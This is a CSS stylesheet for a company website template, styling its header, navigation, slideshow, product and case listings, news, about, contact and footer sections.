body{margin:0;font-family: "Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height: 1.42857143;font-size: 14px;min-width: 1200px;background: #fff;color: #333;}
h1{font-size:2em;margin:.67em 0;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
a{-webkit-text-decoration-skip:objects;background-color:transparent;}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:bolder;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-.25em;}
sup{top:-.5em;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga","kern";}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type=button],/* 1 */
[type=reset],[type=submit]{-webkit-appearance:button;}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:.35em .75em .625em;}
legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
article,aside,footer,header,nav,section,figcaption,figure,main,details,/* 1 */
menu{display:block;}
pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em;}
audio,video,canvas{display:inline-block;}
template,[hidden]{display:none;}
.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.clearfix:after{clear:both;}
a {color: #333;text-decoration: none;}
a:hover {color: #0068b7;}
ul {margin: 0;list-style: none;padding: 0;}

.container {width: 1200px;margin: 0 auto;}
.container.en {margin-top: 40px;}
.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;}

.dropdown {position: relative;}
.dropdown-box {position: absolute;left: 0;top: 100%;z-index: 10;background-color: #333;min-width: 100%;display: none;overflow: hidden;}
.dropdown-box li {border-top: 1px solid #ddd;text-align: center;}
.dropdown-box li a {color: #fff;}
.dropdown.open .dropdown-box {display: block;}

.kefu{position:fixed;right:-170px;top:50%;z-index:900;}
.kefu li a{text-decoration:none;}
.kefu li{margin-top:1px;clear:both;height:71px;position:relative;}
.kefu li i{background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin:0 auto;text-align:center;}
.kefu li p{height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;margin: 0;}
.kefu .kefu-qq i{background-position:4px 5px;}
.kefu .kefu-tel i{background-position:0 -21px;}
.kefu .kefu-liuyan i{background-position:4px -53px;}
.kefu .kefu-weixin i{background-position:-34px 4px;}
.kefu .kefu-weibo i{background-position:-30px -22px;}
.kefu .kefu-ftop{display:none;}
.kefu .kefu-ftop i{width:33px;height:35px;background-position:-27px -51px;}
.kefu .kefu-left{float:left;width:77px;height:47px;position:relative;}
.kefu .kefu-tel-right{font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.kefu .kefu-right{width:20px;}
.kefu .kefu-tel-main{background:#0068b7;color:#fff;height:56px;width:247px;padding:9px 0 6px;float:left;}
.kefu .kefu-main{background:#0068b7;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}
.kefu .kefu-weixin-pic{position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.kefu-weixin-pic img{width:115px;height:115px;}

.yunu-header .topbar {line-height: 33px;background-color: #e6e6e6;font-size: 14px;border-bottom: 1px solid #ddd;}
.yunu-header .topbar ul {float: right;}
.yunu-header .topbar li {float: left;margin-left: 15px;}
.yunu-header .topbar li.pipe {padding: 0 10px;}
.yunu-header .logo {float: left;padding: 30px 0;}
.yunu-header .logo img {display: block;height: 70px;width: auto;}
.yunu-header .text {float: left;border-left: 3px solid #ddd;font-size: 22px;padding: 0 0 0 30px;margin: 30px 0 30px 30px;}
.yunu-header .text.en {margin-top: 45px;}
.yunu-header .text strong {display: block;font-size: 28px;color: #0068b7;}
.yunu-header .text strong.en {font-size: 16px; width: 480px;}
.yunu-header .tel {float: right;margin-top: 35px;text-align: right;}
.yunu-header .tel span {background: url(../images/tel.gif) no-repeat 0 center;padding-left: 25px;}
.yunu-header .tel strong {display: block;font-size: 28px;font-family: Impact;line-height: 1;margin-top: 5px;}

.yunu-nav {background-color: #333;}
.yunu-nav li {float: left;background: url(../images/nav_bor.gif) no-repeat right center;}
.yunu-nav li:last-child {background: none;}
.yunu-nav li a {display: block;padding: 0 36px;line-height: 60px;font-size: 16px;color: #fff;position: relative;}
.yunu-nav li a:before {position: absolute;left: 0;bottom: 0;width: 100%;height: 0;content: '';-webkit-transition: all 0.3s;transition: all 0.3s;background-color: #0068b7;}
.yunu-nav li a:hover:before,.yunu-nav>.container>ul>li.active>a:before,.yunu-nav>.container>ul>li.open>a:before {height: 100%;}
.yunu-nav li a span {position: relative;z-index: 1;}
.yunu-nav .dropdown-box li {float: none;background: none;}
.yunu-nav .dropdown-box a {line-height: 20px;font-size: 14px;padding: 15px 10px;margin: 0;}
.yunu-nav .sc {float: right;position: relative;}
.yunu-nav .sc a {display: block;height: 60px;width: 40px;background: url(../images/c.gif) no-repeat center;}
.yunu-nav .sc form {position: absolute;right: 0;top: 100%;z-index: 10;width: 250px;display: none;}
.yunu-nav .sc input {float: left;width: 190px;height: 20px;padding: 10px;line-height: 20px;border: 0;background-color: #fff;font-size: 14px;}
.yunu-nav .sc button {width: 40px;height: 40px;padding: 0;border: 0;font-size: 0;float: left;background: url(../images/c.gif) no-repeat center #333;cursor: pointer;}

.yunu-slideBox {height: 600px;position: relative;overflow: hidden;}
.yunu-slideBox .hd {position: absolute;bottom: 20px;font-size: 0;left: 0;width: 100%;text-align: center;z-index: 2;}
.yunu-slideBox .hd li {display: inline-block;width: 60px;height: 5px;margin: 0 10px;background-color: #333;cursor: pointer;}
.yunu-slideBox .hd li.on {background-color: #0068b7;}
.yunu-slideBox .bd,.yunu-slideBox .bd ul,.yunu-slideBox .bd li {width: 100% !important;height: 100% !important;}
.yunu-slideBox .bd li {background: no-repeat center;}
.yunu-slideBox .bd li a {display: block;width: 100%;height: 100%;}

.yunu-section {padding: 78px 0;}
.yunu-section-title {text-align: center;font-size: 0;margin-bottom: 40px;}
.yunu-section-title span {display: block;font-size: 36px;color: #0068b7;font-weight: bold;}
.yunu-section-title p {margin: 10px 0 0;background: url(../images/cp_line01.png) no-repeat center 0;font-size: 18px;padding-top: 32px;}

.yunu-prd-l {float: left;width: 254px;}
.yunu-prd-l .tit {color: #fff;padding: 0 0 0 80px;font-size: 30px;background: #0068b7 url(../images/cp_ico07.png) no-repeat 32px center;line-height: 100px;font-weight: bold;}
.yunu-prd-l h3 {margin: 0;padding: 0 0 0 10px;font-weight: normal;line-height: 50px;font-size: 16px;cursor: pointer;position: relative;background: no-repeat 20px center #f3f3f3;border-bottom: #cbcbcb 1px solid;}
.yunu-prd-l h3.en {line-height: 41px; font-size: 14px;}
.yunu-prd-l h3.on {color: #0068b7;}
.yunu-prd-l ul {display: none;background-color: #f3f3f3;}
.yunu-prd-l li {border-bottom: 1px solid #cbcbcb;}
.yunu-prd-l li a {display: block;line-height: 50px;background: url(../images/cp_ico05.gif) no-repeat 55px 20px;padding-left: 74px;}
.yunu-prd-l li a:hover {background-image: url(../images/cp_ico06.gif);}
.yunu-prd-l .tel {width: 168px;height: 126px;background: url(../images/cp_tel.jpg) no-repeat 0 0;padding: 56px 0 0 100px;color: #fff;line-height: 28px;}
.yunu-prd-l .tel strong {display: block;font-size: 20px;}
.yunu-prd-l .tel a {display: inline-block;width: 100px;line-height: 30px;background-color: #fff;color: #333;text-align: center;border-radius: 20px;margin: 5px 0 0 45px;}
.yunu-prd-r {float: right;width: 936px;}
.yunu-prd-r .picList li {display: inline-block; width: 33%; box-sizing: border-box; padding: 0 10px 10px;;}
.yunu-prd-r .picList li .text {
    line-height: 40px; text-align: center;
} 
.yunu-prd-r .prd-t .bd {float: left;width: 710px;height: 453px;}
.yunu-prd-r .prd-t .bd a {display: block;position: relative;}
.yunu-prd-r .prd-t .bd .m {height: 453px;line-height: 453px;}
.yunu-prd-r .prd-t .bd .text {position: absolute;right: 0;top: 50%;background-color: rgba(0,0,0,0.8);color: #fff;width: 187px;padding: 30px 20px 0;height: 236px;margin-top: -133px;}
.yunu-prd-r .prd-t .bd .text h4 {margin: 0;font-size: 18px;background: url(../images/cp_ico08.gif) no-repeat 0 bottom;padding-bottom: 10px;}
.yunu-prd-r .prd-t .bd .text p {line-height: 1.8;margin: 10px 0;}
.yunu-prd-r .prd-t .hd {float: right;width: 226px;}
.yunu-prd-r .prd-t .hd li {height: 88px;border: 1px solid transparent;background: no-repeat 30px center;line-height: 88px;font-size: 18px;padding-left: 80px;cursor: pointer;}
.yunu-prd-r .prd-t .hd li.on {border-color: #0068b7;}
.yunu-prd-r .prd-b {overflow: hidden;margin-top: 20px;}
.yunu-prd-r .prd-b li {float: left;width: 288px;margin-right: 25px;}
.yunu-prd-r .prd-b li a {display: block;position: relative;}
.yunu-prd-r .prd-b li .m {height: 216px;line-height: 216px;overflow: hidden;}
.yunu-prd-r .prd-b li .m img {-webkit-transition: all 0.3s;transition: all 0.3s;}
.yunu-prd-r .prd-b li a:hover .m img {-webkit-transform: scale(1.1);transform: scale(1.1);}
.yunu-prd-r .prd-b li .text {line-height: 30px;text-align: center;}

.yunu-honor {padding: 0;background: url(../images/honor_bg.jpg) no-repeat center 0;overflow: hidden;}
.yunu-honor .tel {float: left;color: #fff;padding: 335px 0 0 48px;font-size: 18px;}
.yunu-honor .lm {float: right;width: 850px;margin-right: -40px;padding-top: 150px;}
.yunu-honor .lm li {float: left;width: 295px;}
.yunu-honor .lm li a {display: block;background: url(../images/honor_k.png) no-repeat center bottom;height: 310px;}
.yunu-honor .lm li .m {width: 200px;margin: 0 auto;height: 267px;line-height: 267px;overflow: hidden;}
.yunu-honor .lm li .m img {-webkit-transition: all 0.3s;transition: all 0.3s;}
.yunu-honor .lm li a:hover .m img {-webkit-transform: scale(1.1);transform: scale(1.1);}

.yunu-case {position: relative;}
.yunu-case li {width: 1200px;}
.yunu-case li a {display: block;position: relative;}
.yunu-case li .m {line-height: 600px;height: 600px;}
.yunu-case li .text {position: absolute;right: 0;top: 0;width: 490px;height: 100%;background: url(../images/case_k.png) repeat 0 0;color: #fff;text-align: center;}
.yunu-case li .text h4 {margin: 80px auto 20px;width: 330px;font-size: 24px;background: url(../images/case_line.gif) no-repeat center bottom;padding-bottom: 20px;}
.yunu-case li .text p {margin: 0 auto;width: 385px;line-height: 25px;text-align: justify;}
.yunu-case li .text img {display: inline-block;margin-top: 60px;}
.yunu-case .prev,.yunu-case .next {position: absolute;background: no-repeat center #fff;width: 80px;height: 80px;top: 50%;z-index: 2;border-radius: 50%;margin-top: -40px;}
.yunu-case .prev {left: -40px;background-image: url(../images/case_lico01.png);}
.yunu-case .prev:hover {background-image: url(../images/case_lico02.png);}
.yunu-case .next {right: -40px;background-image: url(../images/case_rico01.png);}
.yunu-case .next:hover {background-image: url(../images/case_rico02.png);}

.yunu-case-list {margin-top: 30px;}
.yunu-case-list li {float: left;width: 240px;}
.yunu-case-list li .m {margin: 10px;-webkit-box-shadow: 0 3px 8px 3px #d0d0d0;box-shadow: 0 3px 8px 3px #d0d0d0;height: 124px;line-height: 124px;}
.yunu-case-list li .m img {-webkit-filter: grayscale(100%);-moz-filter: grayscale(1);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);filter: grayscale(100%);-webkit-filter: gray;filter: gray;}
.yunu-case-list li .text {text-align: center;}
.yunu-case-list li a {display: block;}
.yunu-case-list li a:hover .m img {-webkit-filter: grayscale(0%);-moz-filter: grayscale(0);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);filter: grayscale(0%);}

.yunu-ys {background: url(../images/ys_bg.jpg) no-repeat center;}
.yunu-ys li {float: left;width: 25%;background-color: #fff;}
.yunu-ys li:nth-of-type(odd) {background-color: #f1f1f1;}
.yunu-ys li .m {background-color: #000;height: 300px;line-height: 300px;}
.yunu-ys li .m img {opacity: 0.6;}
.yunu-ys li .text {padding: 30px 30px 0;height: 257px;}
.yunu-ys.en li .text {height: 300px;}
.yunu-ys li .text h4 {margin: 0;text-align: center;font-size: 24px;}
.yunu-ys li .text h5 {margin: 0;font-size: 18px;text-align: center;font-weight: normal;}
.yunu-ys li .text i {height: 1px;width: 40px;background-color: #0068b7;margin: 15px auto;display: block;}
.yunu-ys li .text p {margin: 0;line-height: 25px;color: #666;}
.yunu-ys li:hover {background-color: #0068b7;color: #fff;}
.yunu-ys li:hover .m img {opacity: 1;}
.yunu-ys li:hover .text i {background-color: #fbea63;}
.yunu-ys li:hover .text p {color: #fff;}

.yunu-video {background: url(../images/video_bg.jpg) no-repeat center;position: relative;padding-bottom: 0;}
.yunu-video .play {position: absolute;width: 10000px;right: 50%;height: 100%;top: 0;}
.yunu-video .info {float: right;width: 600px;height: 560px;}
.yunu-video .info h4 {margin: 110px 0 40px;font-size: 30px;padding-left: 115px;background: url(../images/video_ico01.png) no-repeat 0 center;color: #fff;}
.yunu-video .info h4 strong {font-size: 42px;display: block;}
.yunu-video .info li {float: left;line-height: 50px;padding-left: 40px;width: 260px;}
.yunu-video .info li a {display: block;background: url(../images/video_ico02.png) no-repeat 0 center;color: #fff;padding-left: 20px;font-size: 16px;}

.yunu-news-title {font-size: 24px;line-height: 26px;margin-bottom: 20px;}
.yunu-news-title .more {float: right;font-size: 16px;color: #999;}
.yunu-news-title .more:hover {color: #0068b7;}
.yunu-news-1 {float: left;width: 410px;padding: 20px;-webkit-box-shadow: 0 3px 5px 3px #d0d0d0;box-shadow: 0 3px 5px 3px #d0d0d0;}
.yunu-news-1 dl {margin: 0;}
.yunu-news-1 dt {line-height: 231px;height: 231px;overflow: hidden;}
.yunu-news-1 dt img {-webkit-transition: all 0.3s;transition: all 0.3s;}
.yunu-news-1 dt a:hover img {-webkit-transform: scale(1.1);transform: scale(1.1);}
.yunu-news-1 dd {margin: 20px 0 0;}
.yunu-news-1 dd h4 {margin: 0 0 10px;font-size: 16px;font-weight: normal;}
.yunu-news-1 dd span {display: block;height: 40px;background: url(../images/news_ico01.gif) no-repeat;line-height: 20px;padding: 0 0 0 30px;font-size: 12px;}
.yunu-news-1 dd p {line-height: 1.8;text-align: justify;}
.yunu-news-1 dd .more {display: block;border: #0068b7 1px solid;border-radius: 5px;width: 116px;line-height: 32px;text-align: center;}
.yunu-news-1 dd .more:hover {background-color: #0068b7;color: #fff;}

.yunu-news-2 {float: right;width: 715px;padding-top: 20px;}
.picMarquee-top {}
/* .picMarquee-top li {margin-bottom: 34px;} */
.picMarquee-top li a {display: block;overflow: hidden;}
.picMarquee-top li .m {float: left;width: 226px;overflow: hidden;}
.picMarquee-top li .m img {-webkit-transition: all 0.3s;transition: all 0.3s;}
.picMarquee-top li .text {padding-top: 20px;}
.picMarquee-top li h4 {margin: 0 0 10px;line-height: 30px;font-size: 16px;padding-left: 32px;background: url(../images/wen.gif) no-repeat 0 center;}
.picMarquee-top li p {margin: 0;padding-left: 32px;background: url(../images/da.gif) no-repeat 0 0;line-height: 25px;color: #666;}
.picMarquee-top li a:hover .m img {-webkit-transform: scale(1.1);transform: scale(1.1);}

.yunu-about {background: url(../images/ab_bg.gif) no-repeat center 0;padding-top: 70px;}
.yunu-about dl {margin: 0;}
.yunu-about dd {padding: 10px;margin: 0;}
.yunu-about dd .m {position: relative;height: 460px;line-height: 460px;}
.yunu-about dd ul {position: absolute;left: 0;bottom: 0;background: rgba(0,0,0,0.4);width: 100%;line-height: 1.42857143;;text-align: left;padding: 25px 0;}
.yunu-about dd li {display: inline-block;font-size: 16px;color: #fff;border-left: 1px solid #fff;padding: 10px 0 10px 10px;margin-left: 60px;width: 155px;}
.yunu-about dd li p {margin: 5px 0 0;}
.yunu-about dd li strong {font-size: 36px;line-height: 1;display: block;}
.yunu-about dd li small {font-size: 16px;font-weight: normal;}
.yunu-about dt {margin-top: 20px;line-height: 25px;color: #666;}
.yunu-about .li {font-size: 0;text-align: center;margin-top: 30px;}
.yunu-about .li a {display: inline-block;font-size: 14px;color: #fff;line-height: 50px;width: 130px;background-color: #333;margin: 0 8px;}
.yunu-about .li a:hover {background-color: #0068b7;}

.yunu-link {padding: 10px 0 30px;}
.yunu-link h4 {border-bottom: 1px solid #ddd;margin: 0;line-height: 55px;font-size: 18px;color: #0068b7;}
.yunu-link h4 small {text-transform: uppercase;font-size: 16px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 20px;}

.yunu-footer {background: url(../images/f_bg.gif) no-repeat center 0;color: #fff;padding-top: 55px;}
.yunu-footer a {color: #fff;}
.yunu-footer a:hover {color: #0068b7;}
.yunu-footer .link {color: #333;padding: 20px 0;}
.yunu-footer .link a {color: #333;}
.yunu-footer .link a:hover {color: #0068b7;}
.yunu-footer .link .t {float: left;background: url(../images/f_line02.gif) no-repeat right center;line-height: 26px;font-size: 18px;width: 130px;text-align: center;}
.yunu-footer .link .t small {display: block;font-size: 18px;color: #0068b7;text-transform: uppercase;font-weight: normal;}
.yunu-footer .link .p {margin-left: 130px;line-height: 52px;font-size: 16px;}
.yunu-footer .link .p a {margin-left: 20px;}
.yunu-footer .logo {float: left;width: 326px;text-align: center;height: 271px;}
.yunu-footer .logo .l {display: block;margin: 0 auto;}
.yunu-footer .logo p {margin: 0;}
.yunu-footer .logo ul {margin: 15px 0 0;}
.yunu-footer .logo li {display: inline-block;margin: 0 5px;}
.yunu-footer .logo li .m {background: url(../images/f_erbg.gif) no-repeat 0 0;padding: 9px;width: 75px;height: 75px;line-height: 75px;}
.yunu-footer .logo li span {display: block;line-height: 30px;}
.yunu-footer .info {float: left;background: url(../images/f_line.gif) no-repeat right 0;padding: 10px 0 0 50px;width: 355px;}
.yunu-footer .info.en {width: 385px;}
.yunu-footer .info p {margin: 0;padding: 5px 0;}
.yunu-footer .nav {float: right;width: 396px;padding-top: 10px;}
.yunu-footer .nav li {float: left;width: 33.333333%;line-height: 40px;}
.yunu-footer .nav.en li {width: 100%;line-height: 30px;}
.yunu-banner {height: 300px;background: no-repeat center;}
.yunu-banner a {display: block;width: 100%;height: 100%;}

.yunu-sou {padding: 20px 0;border-bottom: 1px solid #ddd;}
.yunu-sou .hot {float: left;padding: 8px 0;}
.yunu-sou .hot a {margin-right: 10px;}
.yunu-sou .hform {float: right;}
.yunu-sou .hform input {float: left;font-size: 14px;border: 0;padding: 8px 10px;line-height: 20px;width: 240px;}
.yunu-sou .hform button {border: 0;border-bottom: 1px solid transparent;padding: 0;float: left;cursor: pointer;outline: none;width: 49px;height: 36px;}
.yunu-sou-inner {background-color: #F2F2F2;}
.yunu-sou-inner .yunu-sou {border-bottom: 0;}
.yunu-sou-inner .hot {padding: 6px 0;}
.yunu-sou-inner .hform {background-color: #fff;border-radius: 20px;overflow: hidden;}
.yunu-sou-inner .hform input {width: 240px;background: none;padding: 6px 15px;}
.yunu-sou-inner .hform button {background: url(../images/VISkins-p1.png) no-repeat -258px -936px;width: 30px;height: 30px;}

.yunu-curmbs {padding: 15px 0;border-bottom: 1px dashed #dcdcdc;margin-bottom: 20px;}
.yunu-curmbs span {padding-left: 10px;border-left: 10px solid #333;}
.yunu-curmbs em {font-style: normal;padding: 0 5px;color: #999;}

.ct2-sd {float: left;width: 240px;}
.ct2-mn {float: right;width: 930px;}

.panel-sd-hd {background-color: #0068b7;color: #fff;padding-bottom: 5px;}
.panel-sd-hd h4 {text-align: center;border-bottom: 1px solid #fff;margin: 0;font-size: 24px;padding: 20px 0;}
.panel-sd-bd {border: 1px solid #ececeb;padding: 5px 10px;border-top: 0;}
.list-555 li .text {
    margin-left: 270px;}
.yunu-column h3 {margin: 0 0 2px;font-weight: normal;background: #ececeb;padding: 0 15px;}
.yunu-column h3 a {display: block;line-height: 50px;font-size: 14px;color: #333;}
.yunu-column h3.on,.yunu-column h3:hover {background: #0068b7;}
.yunu-column h3.on a,.yunu-column h3:hover a {color: #fff;}
.yunu-column li {line-height: 50px;border-bottom: 1px solid #fff;}
.yunu-column li a {display: block;padding: 0 40px;background-color: #ECECEC;}
.yunu-column .sub>a {position: relative;}
.yunu-column .sub>a:after {content: '';width: 8px;height: 8px;border: 2px solid #b8b8b8;border-style: solid solid none none;position: absolute;top: 50%;right: 32px;margin-top: -4px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.yunu-column .sub.open>a:after {border-color: #0068b7;}
.yunu-column .sub-box {border-left: 1px solid #ECECEC;border-right: 1px solid #ECECEC;display: none;}
.yunu-column .sub.open .sub-box {display: block;}
.yunu-column .sub-box p {margin: 0;border-bottom: 1px solid #ECECEC;}
.yunu-column .sub-box a {background-color: transparent;padding-left: 60px;}

.yunu-contact-z1 {height: 140px;background: url(../images/contact-z1.jpg) no-repeat;margin-bottom: 20px;}
.yunu-contact-z1 p {margin: 0;font-size: 20px;line-height: 30px;background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;padding: 37px 0 0 95px;}
.yunu-contact-z1 span {line-height: 30px;font-size: 18px;padding-left: 73px;}

.yunu-pages {text-align: center;margin: 30px 0;}
.yunu-pages a {display: inline-block;margin: 0 3px;border: 1px solid #ddd;padding: 4px 12px;border-radius: 3px;}
.yunu-pages a.active {background-color: #0068b7;border-color: #0068b7;color: #fff;}

.yunu-title-1 {border-bottom: 1px solid #ececeb;height: 44px;margin-bottom: 15px;font-size: 24px;}
.yunu-title-1 span {display: inline-block;padding-bottom: 10px;border-bottom: 1px solid #333;}

.list-5 li {margin-bottom: 15px;}
.list-5 li a {display: block;border: 1px solid #ddd;padding: 15px;overflow: hidden;}
.list-5 li .m {float: left;width: 250px;}
.list-5 li .m img {display: block;width: 100%;height: auto;}
.list-5 li .text h4 {margin: 0;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 18px;}
.list-5 li .text p {color: #797979;}
.list-5 li .text .more {float: right;padding: 6px 12px;color: #fff;background-color: #B6B6B6;}
.list-5 li a:hover {border-color: #0068b7;}
.list-5 li a:hover .text h4 {color: #0068b7;}
.list-5 li a:hover .text .more {background-color: #0068b7;}

.list-5-1 li .time {float:right; font-weight: initial;margin: 0;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 16px;}
.yunu-infocontent {margin-bottom: 30px;}

.yunu-infocontent-title {margin-bottom: 20px;text-align: center;}
.yunu-infocontent-title h1 {margin: 0;font-size: 24px;}
.yunu-infocontent-title p {margin: 10px 0 0;font-size: 12px;color: #999;}
.yunu-infocontent-title p span {padding: 0 5px;}
.yunu-infocontent-desc1 {margin-bottom: 20px;border: 1px solid #ddd;padding: 20px;}
.yunu-infocontent-body {line-height: 2;margin-bottom: 20px;}

.yunu-infocontent-desc {overflow: hidden;background-color: #f8f8f8;margin-bottom: 20px;}
.yunu-infocontent-desc strong {float: left;display: table;height: 77px;background-image: -webkit-gradient(linear, left top, right top, from(#0166da), to(#95bdff));background-image: linear-gradient(to right, #0166da, #95bdff);color: #fff;width: 230px;padding: 15px;text-align: center;font-size: 20px;font-weight: bold;}
.yunu-infocontent-desc strong span {display: table-cell;width: 100%;vertical-align: middle;}
.yunu-infocontent-desc p {margin: 0 0 0 260px;padding: 30px;}

.yunu-infocontent-epx {margin-bottom: 20px;}
.yunu-infocontent-epx li {line-height: 32px;margin-bottom: 5px;}
.yunu-infocontent-epx li span {display: inline-block;background-color: #A2A2A2;color: #fff;padding: 0 15px;margin-right: 10px;}
.yunu-infocontent-epx li em {float: right;font-style: normal;}

.yunu-infocontent-return {border-top: 1px solid #333;line-height: 32px;}
.yunu-infocontent-return a {margin-right: 10px;}
.yunu-infocontent-return .more {margin: 0;float: right;background-color: #333;color: #fff;padding: 0 10px;}

.yunu-infocontent-rem {margin-bottom: 20px;}
.yunu-infocontent-rem h4 {margin: 0;font-size: 24px;line-height: 55px;}
.yunu-infocontent-rem li {border-top: 1px dashed #dbdbdb;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 46px;}
.yunu-infocontent-rem li span {float: right;}

.yunu-showcase {padding: 20px;margin-bottom: 20px;border: 1px solid #ddd;}
.yunu-showcase-pic {position: relative;width: 400px;height: 300px;overflow: hidden;float: left;border: 1px solid #ddd;}
.yunu-showcase-pic li {text-align: center;line-height: 300px;width: 400px;font-size: 0;}
.yunu-showcase-pic li img {display: inline-block;vertical-align: middle;max-width: 100%;max-height: 100%;width: auto;height: auto;}
.yunu-showcase-pic .arr {position: absolute;top: 50%;width: 12px;height: 23px;margin-top: -11px;z-index: 2;}
.yunu-showcase-pic .prev {left: 15px;background: url(../images/p15-icon2.png) no-repeat 0 0;}
.yunu-showcase-pic .next {right: 15px;background: url(../images/p15-icon3.png) no-repeat 0 0;}
.yunu-showcase-info {float: right;width: 460px;}
.yunu-showcase-info h1 {margin: 0 0 15px;font-size: 24px;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.yunu-showcase-info p {margin: 0;color: #666;height: 168px;}
.yunu-showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 15px;background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;height: 42px;padding-left: 70px;line-height: 21px;font-size: 18px;}
.yunu-showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #0068b7;color: #fff;}

.list-3 {margin-left: -15px;}
.list-3 li {float: left;width: 25%;}
.list-3 li a {display: block;margin: 0 0 15px 15px;border: 1px solid #ddd;position: relative;}
.list-3 li a:hover {border-color: #0068b7;}
.list-3 li .m {height: 165px;line-height: 165px;}
.list-3 li .text h4 {margin: 0;font-size: 16px;padding: 12px 20px 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-3 li .text p {margin: 0;padding: 0 20px 12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.yunu-prdv-title {text-align: center;margin-bottom: 20px;font-size: 26px;font-weight: bold;}
.yunu-prdv-title span {color: #0068b7;}
.yunu-prdv-title p {margin: 0;font-size: 18px;font-weight: normal;color: #999;}

.yunu-product-1 {background: url(../images/07275978a2494a4dba7c7774460ecde6_2.jpg) no-repeat 0 0;height: 569px;padding: 0 110px;margin-bottom: 30px;}
.yunu-product-1 .item h4 {margin: 15px 0;font-size: 20px;}
.yunu-product-1 .item p {font-size: 16px;line-height: 28px;margin: 0;color: #666;}

.yunu-menu-inner {text-align: center;margin-bottom: 20px;}
.yunu-menu-inner a {float: left;width: 14.2857142857%;}
.yunu-menu-inner span {display: block;margin-left: 1px;background-color: #f4f4f4;color: #333;font-size: 18px;line-height: 55px;}
.yunu-menu-inner a:hover span,.yunu-menu-inner a.active span {background: url(../images/p16-icon6.png) no-repeat center bottom #0068b7;color: #fff;}

.yunu-about-1 {background: url(../images/46cc1f05fc8741ac8aa9c77e43961aff_99.jpg) no-repeat 100% 100%;margin: 0;overflow: hidden;height: 405px;}
.yunu-about-1 dt {float: left;width: 609px;}
.yunu-about-1 dd {margin-left: 639px;padding-right: 20px;}
.yunu-about-1 dd h4 {margin: 0 0 30px;font-size: 28px;}
.yunu-about-1 dd p {margin: 0;line-height: 2.2;font-size: 16px;color: #666;text-align: justify;text-indent: 32px;}

.yunu-about-2 {padding-top: 0;}
.yunu-about-2 dl {margin-bottom: 30px;overflow: hidden;height: 328px;}
.yunu-about-2 dl:last-child {margin-bottom: 0;}
.yunu-about-2 dt {float: left;width: 580px;}
.yunu-about-2 dd {margin-left: 610px;background-color: #f4f4f4;padding: 20px;height: 288px;}
.yunu-about-2 dd h4 {margin: 0 0 20px;width: 250px;line-height: 40px;color: #fff;background-color: #000;text-align: center;font-size: 16px;}
.yunu-about-2 dd p {margin: 0;padding-top: 20px;border-top: 1px dashed #333;font-size: 16px;color: #666;line-height: 1.8;}
.yunu-about-2 dl:nth-of-type(even) dt {float: right;}
.yunu-about-2 dl:nth-of-type(even) dd {margin: 0 610px 0 0;}

.lxkf {margin: 0;overflow: hidden;}
.lxkf dt {float: left;}
.lxkf dt img {display: block;}
.lxkf dd {margin-left: 260px;}
.lxkf dd h4 {margin: 0 0 15px;padding: 25px 0 10px;display: inline-block;border-bottom: 5px solid #0068b7;font-size: 24px;color: #0068b7;}
.lxkf dd h4 span {color: #999;font-size: 16px;margin-left: 10px;}
.lxkf dd p {margin: 0;line-height: 2;}

.yunu-contact-text {float: left;width: 530px;margin: 0;}
.yunu-contact-text dt {font-size: 22px;}
